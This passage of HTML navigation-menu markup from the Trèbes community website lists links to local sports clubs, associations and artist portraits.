href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom 